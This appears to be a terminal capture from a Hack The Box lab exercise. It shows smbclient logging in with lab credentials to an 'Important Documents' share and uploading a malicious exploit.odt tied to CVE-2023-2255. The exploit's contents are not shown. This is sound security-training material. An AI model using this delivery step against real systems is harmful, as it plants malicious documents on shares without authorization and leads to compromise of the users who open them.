 ┌──(kali㉿kali)-[~/htb-labs/Mailing/CVE-2023-2255]
└─$ smbclient '//IP/Important Documents' -U 'maya%m4y4ngs4ri'
Try "help" to get a list of possible commands.
smb: \> put exploit.odt
putting file exploit.odt as \exploit.odt (25.7 kB/s) (average 25.7 kB/s)
smb: \> ls
  .                                   D        0  Fri Aug 14 00:50:27 2026
  ..                                  D        0  Fri Aug 14 00:50:27 2026
  exploit.odt                         A    30558  Fri Aug 14 00:50:28 2026
                8067583 blocks of size 4096. 1114419 blocks available
smb: \>